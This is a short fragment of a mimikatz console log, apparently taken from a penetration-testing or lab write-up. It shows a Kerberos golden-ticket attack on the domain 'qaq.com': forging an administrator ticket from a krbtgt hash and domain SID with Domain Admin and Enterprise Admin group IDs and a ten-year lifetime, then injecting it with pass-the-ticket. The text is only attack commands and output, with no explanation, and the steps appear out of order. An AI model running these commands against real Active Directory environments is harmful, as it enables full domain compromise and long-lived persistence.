 Final Ticket Saved to file !
mimikatz # kerberos::ptt gold.kirbi
* File: 'gold.kirbi': OK
mimikatz #
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /user:administrator /domain:qaq.com /sid:S-1-5-21-47
6141730-3945430675-3953811658 /krbtgt:a61897c242cd389e6a6ba05b7b99fcda   /ticket
:gold.kirbi
User      : administrator
Domain    : qaq.com (QAQ)
SID       : S-1-5-21-476141730-3945430675-3953811658
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a61897c242cd389e6a6ba05b7b99fcda - rc4_hmac_nt
Lifetime  : 2021/9/3 0:51:29 ; 2031/9/1 0:51:29 ; 2031/9/1 0:51:29